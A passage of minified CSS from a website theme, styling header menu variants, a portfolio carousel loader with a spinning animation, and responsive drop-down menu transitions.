li.menu-item:before,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before{content:'';position:absolute;width:0;height:0;border-style:solid;border-width:3px 0 3px 3px;top:7px;left:30px}.menu-style-default #header-menu>.widget_portfolio_carousel,.menu-style-white #header-menu>.widget_portfolio_carousel,.menu-style-inverted #header-menu>.widget_portfolio_carousel,.menu-style-white_alt #header-menu>.widget_portfolio_carousel,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel,.menu-style-white_classic #header-menu>.widget_portfolio_carousel,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel,.menu-style-white_slider #header-menu>.widget_portfolio_carousel,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel{position:static !important}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader{left:0;right:0;min-height:300px;display:none;opacity:0;position:absolute;padding:30px 15px;text-align:center}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb{position:relative;margin-bottom:15px}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .overlay{position:absolute;width:100%;height:100%;background:rgba(0,0,0,0.5);opacity:0;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .col:hover .overlay{opacity:1}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .thumb img{display:block;margin:0 auto}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .title{text-transform:uppercase;display:block;font-size:18px;line-height:1.35em;-webkit-transition:color .2s;-moz-transition:color .2s;-o-transition:color .2s;transition:color .2s}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters{text-align:left;position:relative;margin-top:40px}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a{display:block;float:left;position:relative;padding-top:18px;text-transform:uppercase;font-size:14px;line-height:1.35em;margin-right:40px}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type{margin-right:0}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters:before{content:'';position:absolute;top:0;left:15px;right:15px}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader:after{content:'';position:absolute;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;-webkit-animation-name:loadSpin;-webkit-animation-duration:2000ms;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:loadSpin;-moz-animation-duration:2000ms;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:loadSpin;-ms-animation-duration:2000ms;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:loadSpin;animation-duration:2000ms;animation-iteration-count:infinite;animation-timing-function:linear}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded:after{display:none}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.refresh .posts{opacity:0.5}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.loaded.refresh:after{display:block}.menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered,.menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered,.menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered,.menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered,.menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered,.menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered,.menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered,.menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered,.menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered,.menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered,.menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader.hovered{display:block;opacity:1}.menu-style-default #header-menu>ul.sub-menu,.menu-style-white #header-menu>ul.sub-menu,.menu-style-inverted #header-menu>ul.sub-menu,.menu-style-white_alt #header-menu>ul.sub-menu,.menu-style-white_alt_slider #header-menu>ul.sub-menu,.menu-style-inverted_alt #header-menu>ul.sub-menu,.menu-style-white_classic #header-menu>ul.sub-menu,.menu-style-dark_classic #header-menu>ul.sub-menu,.menu-style-white_slider #header-menu>ul.sub-menu,.menu-style-inverted_slider #header-menu>ul.sub-menu,.menu-style-inverted_alt_slider #header-menu>ul.sub-menu{top:100%;left:0}.menu-style-default #header-menu .sub-menu ul.sub-menu,.menu-style-white #header-menu .sub-menu ul.sub-menu,.menu-style-inverted #header-menu .sub-menu ul.sub-menu,.menu-style-white_alt #header-menu .sub-menu ul.sub-menu,.menu-style-white_alt_slider #header-menu .sub-menu ul.sub-menu,.menu-style-inverted_alt #header-menu .sub-menu ul.sub-menu,.menu-style-white_classic #header-menu .sub-menu ul.sub-menu,.menu-style-dark_classic #header-menu .sub-menu ul.sub-menu,.menu-style-white_slider #header-menu .sub-menu ul.sub-menu,.menu-style-inverted_slider #header-menu .sub-menu ul.sub-menu,.menu-style-inverted_alt_slider #header-menu .sub-menu ul.sub-menu{right:auto;top:0;left:100%}.menu-style-default #header-menu .sub-menu ul.sub-menu.appear-on-left,.menu-style-white #header-menu .sub-menu ul.sub-menu.appear-on-left,.menu-style-inverted #header-menu .sub-menu ul.sub-menu.appear-on-left,.menu-style-white_alt #header-menu .sub-menu ul.sub-menu.appear-on-left,.menu-style-white_alt_slider #header-menu .sub-menu ul.sub-menu.appear-on-left,.menu-style-inverted_alt #header-menu .sub-menu ul.sub-menu.appear-on-left,.menu-style-white_classic #header-menu .sub-menu ul.sub-menu.appear-on-left,.menu-style-dark_classic #header-menu .sub-menu ul.sub-menu.appear-on-left,.menu-style-white_slider #header-menu .sub-menu ul.sub-menu.appear-on-left,.menu-style-inverted_slider #header-menu .sub-menu ul.sub-menu.appear-on-left,.menu-style-inverted_alt_slider #header-menu .sub-menu ul.sub-menu.appear-on-left{right:100%;left:auto;top:0}}@media screen and (max-width:1199px){#menu-holder{-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 100%;perspective-origin:50% 100%}#header-menu{position:absolute;width:100%;right:0;max-width:300px}#header-menu .menu-posts-carousel-loader{display:none !important}#header-menu ul.sub-menu{text-align:left;white-space:normal;margin:0;padding:0}#header-menu .menu-item-href,#header-menu .dl-back>a{text-transform:uppercase;font-weight:600;display:block;line-height:normal;padding:15px 30px}#header-menu li.menu-item,#header-menu li.dl-back{margin:0;padding:0;display:block;position:relative;z-index:30}#header-menu li.menu-item.menu-item-has-children>.menu-item-href{padding-right:60px}#header-menu li.menu-item img,#header-menu li.menu-item svg{display:none}#header-menu li.menu-item.menu-item-has-children:after{content:'';position:absolute;width:0;height:0;border-style:solid;border-width:3px 0 3px 3px;right:28px;top:50%;margin-top:-3px}#header-menu li.dl-subviewopen:after,#header-menu li.dl-subview:after{display:none !important}#header-menu .dl-back{display:block}#header-menu ul{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#menu-holder .dl-submenu{display:none}#header ul#header-menu{display:block}#menu-holder .dl-menu{position:absolute;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}#menu-holder .dl-menu.dl-menu-toggle{transition:all 0.3s ease}#menu-holder .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0)}#menu-holder .dl-menu.dl-subview li,#menu-holder .dl-menu.dl-subview li.dl-subviewopen>a,#menu-holder .dl-menu.dl-subview li.dl-subview>a{display:none}#menu-holder .dl-menu.dl-subview li.dl-subview,#menu-holder .dl-menu.dl-subview li.dl-subview .dl-submenu,#menu-holder .dl-menu.dl-subview li.dl-subviewopen,#menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,#menu-holder .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}#menu-holder>.dl-submenu{position:absolute;width:100%;top:0;left:0;margin:0}#menu-holder .dl-menu.dl-animate-out{-webkit-animation:MenuAnimOut 0.4s ease;animation:MenuAnimOut 0.4s ease}#menu-holder .dl-menu.dl-animate-in{-webkit-animation:MenuAnimIn 0.4s ease;animation:MenuAnimIn 0.4s ease}#menu-holder>.dl-submenu.dl-animate-in{-webkit-animation:SubMenuAnimIn 0.4s ease;animation:SubMenuAnimIn 0.4s ease}#menu-holder>.dl-submenu.dl-animate-out{-webkit-animation:SubMenuAnimOut 0.4s ease;animation:SubMenuAnimOut 0.4s ease}}.menu-style-white_minimal #menu-holder,.menu-style-dark_minimal #menu-holder,.menu-style-white_minimal_left #menu-holder,.menu-style-dark_minimal_left #menu-holder,.menu-style-dark_minimal_left #menu-holder,.menu-style-white_minimal_slider #menu-holder,.menu-style-dark_minimal_slider #menu-holder,.menu-style-white_minimal_left_slider #menu-holder,.menu-style-dark_minimal_left_slider #menu-holder{-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 100%;perspective-origin:50% 100%}.menu-style-white_minimal #header-menu,.menu-style-dark_minimal #header-menu,.menu-style-white_minimal_left #header-menu,.menu-style-dark_minimal_left #header-menu,.menu-style-dark_minimal_left #header-menu,.menu-style-white_minimal_slider #header-menu,.menu-style-dark_minimal_slider #header-menu,.menu-style-white_minimal_left_slider #header-menu,.menu-style-dark_minimal_left_slider #header-menu{position:absolute;width:100%;right:0;max-width:300px}.menu-style-white_minimal #header-menu .menu-posts-carousel-loader,.menu-style-dark_minimal #header-menu .menu-posts-carousel-loader,.menu-style-white_minimal_left #header-menu .menu-posts-carousel-loader,.menu-style-dark_minimal_left #header-menu .menu-posts-carousel-loader,.menu-style-dark_minimal_left #header-menu .menu-posts-carousel-loader,.menu-style-white_minimal_slider #header-menu .menu-posts-carousel-loader,.menu-style-dark_minimal_slider #header-menu .menu-posts-carousel-loader,.menu-style-white_minimal_left_slider #header-menu .menu-posts-carousel-loader,.menu-style-dark_minimal_left_slider #header-menu .menu-posts-carousel-loader{display:none !important}.menu-style-white_minimal #header-menu ul.sub-menu,.menu-style-dark_minimal #header-menu ul.sub-menu,.menu-style-white_minimal_left #header-menu ul.sub-menu,.menu-style-dark_minimal_left #header-menu ul.sub-menu,.menu-style-dark_minimal_left #header-menu ul.sub-menu,.menu-style-white_minimal_slider #header-menu ul.sub-menu,.menu-style-dark_minimal_slider #header-menu ul.sub-menu,.menu-style-white_minimal_left_slider #header-menu ul.sub-menu,.menu-style-dark_minimal_left_slider #header-menu ul.sub-menu{text-align:left;white-space:normal;margin:0;padding:0}.menu-style-white_minimal #header-menu .menu-item-href,.menu-style-dark_minimal #header-menu .menu-item-href,.menu-style-white_minimal_left #header-menu .menu-item-href,.menu-style-dark_minimal_left #header-menu .menu-item-href,.menu-style-dark_minimal_left #header-menu .menu-item-href,.menu-style-white_minimal_slider #header-menu .menu-item-href,.menu-style-dark_minimal_slider #header-menu .menu-item-href,.menu-style-white_minimal_left_slider #header-menu .menu-item-href,.menu-style-dark_minimal_left_slider #header-menu .menu-item-href,.menu-style-white_minimal #header-menu .dl-back>a,.menu-style-dark_minimal #header-menu .dl-back>a,.menu-style-white_minimal_left #header-menu .dl-back>a,.menu-style-dark_minimal_left #header-menu .dl-back>a,.menu-style-dark_minimal_left #header-menu .dl-back>a,.menu-style-white_minimal_slider #header-menu .dl-back>a,.menu-style-dark_minimal_slider #header-menu .dl-back>a,.menu-style-white_minimal_left_slider #header-menu .dl-back>a,.menu-style-dark_minimal_left_slider #header-menu .dl-back>a{text-transform:uppercase;font-weight:600;display:block;line-height:normal;padding:15px 30px}.menu-style-white_minimal #header-menu li.menu-item,.menu-style-dark_minimal #header-menu li.menu-item,.menu-style-white_minimal_left #header-menu li.menu-item,.menu-style-dark_minimal_left #header-menu li.menu-item,.menu-style-dark_minimal_left #header-menu li.menu-item,.menu-style-white_minimal_slider #header-menu li.menu-item,.menu-style-dark_minimal_slider #header-menu li.menu-item,.menu-style-white_minimal_left_slider #header-menu li.menu-item,.menu-style-dark_minimal_left_slider #header-menu li.menu-item,.menu-style-white_minimal #header-menu li.dl-back,.menu-style-dark_minimal #header-menu li.dl-back,.menu-style-white_minimal_left #header-menu li.dl-back,.menu-style-dark_minimal_left #header-menu li.dl-back,.menu-style-dark_minimal_left #header-menu li.dl-back,.menu-style-white_minimal_slider #header-menu li.dl-back,.menu-style-dark_minimal_slider #header-menu li.dl-back,.menu-style-white_minimal_left_slider #header-menu li.dl-back,.menu-style-dark_minimal_left_slider #header-menu li.dl-back{margin:0;padding:0;display:block;position:relative;z-index:30}.menu-style-white_minimal #header-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-dark_minimal #header-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-white_minimal_left #header-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-white_minimal_slider #header-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-dark_minimal_slider #header-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-white_minimal_left_slider #header-menu li.menu-item.menu-item-has-children>.menu-item-href,.menu-style-dark_minimal_left_slider #header-menu li.menu-item.menu-item-has-children>.menu-item-href{padding-right:60px}.menu-style-white_minimal #header-menu li.menu-item img,.menu-style-dark_minimal #header-menu li.menu-item img,.menu-style-white_minimal_left #header-menu li.menu-item img,.menu-style-dark_minimal_left #header-menu li.menu-item img,.menu-style-dark_minimal_left #header-menu li.menu-item img,.menu-style-white_minimal_slider #header-menu li.menu-item img,.menu-style-dark_minimal_slider #header-menu li.menu-item img,.menu-style-white_minimal_left_slider #header-menu li.menu-item img,.menu-style-dark_minimal_left_slider #header-menu li.menu-item img,.menu-style-white_minimal #header-menu li.menu-item svg,.menu-style-dark_minimal #header-menu li.menu-item svg,.menu-style-white_minimal_left #header-menu li.menu-item svg,.menu-style-dark_minimal_left #header-menu li.menu-item svg,.menu-style-dark_minimal_left #header-menu li.menu-item svg,.menu-style-white_minimal_slider #header-menu li.menu-item svg,.menu-style-dark_minimal_slider #header-menu li.menu-item svg,.menu-style-white_minimal_left_slider #header-menu li.menu-item svg,.menu-style-dark_minimal_left_slider #header-menu li.menu-item svg{display:none}.menu-style-white_minimal #header-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_minimal #header-menu li.menu-item.menu-item-has-children:after,.menu-style-white_minimal_left #header-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:after,.menu-style-white_minimal_slider #header-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_minimal_slider #header-menu li.menu-item.menu-item-has-children:after,.menu-style-white_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:after{content:'';position:absolute;width:0;height:0;border-style:solid;border-width:3px 0 3px 3px;right:28px;top:50%;margin-top:-3px}.menu-style-white_minimal #header-menu 